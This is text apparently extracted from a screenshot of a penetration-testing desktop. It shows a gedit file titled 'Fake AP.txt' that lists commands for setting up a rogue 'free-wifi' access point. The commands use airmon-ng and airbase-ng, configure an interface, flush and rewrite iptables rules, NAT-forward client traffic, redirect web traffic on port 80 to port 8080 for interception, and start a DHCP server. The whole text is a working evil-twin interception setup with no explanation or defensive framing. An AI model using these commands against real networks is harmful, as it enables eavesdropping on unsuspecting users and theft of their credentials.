 Applications Places Sun Nov 10, 10:34 PM root
Fake AP.txt (~) – gedit
File Edit View Search Tools Documents Help
Open Save Undo
Fake AP.txt
25
26 Make a Fake AP
27 ############################
28 airmon-ng start wlan1
29 airbase-ng -c 11 -e free-wifi  mon0
30
31 ifconfig at0 up
32 ifconfig at0 10.0.0.254 netmask 255.255.255.0
33 ifconfig at0 mtu 1400
34 route add -net 10.0.0.0 netmask 255.255.255.0 gw 10.0.0.254
35
36 IP Tables
37 #########################
38 iptables --flush
39 iptables --table nat --flush
40 iptables --delete-chain
41 iptables --table nat --delete-chain
42
43 iptables -t nat -A PREROUTING -p udp -j DNAT --to 192.168.0.254
44 iptables -P FORWARD ACCEPT
45 iptables --append FORWARD --in-interface at0 -j ACCEPT
46 iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE
47 iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080
48 dhcpd -cf /etc/dhcpd.conf -pf /var/run/dhcpd.pid at0
49
Plain Text Tab Width: 8 Ln 33, Col 22 INS
Home Fake AP.txt (~) - gedit root@pentest: ~ [root@pentest: ~] root@pentest: ~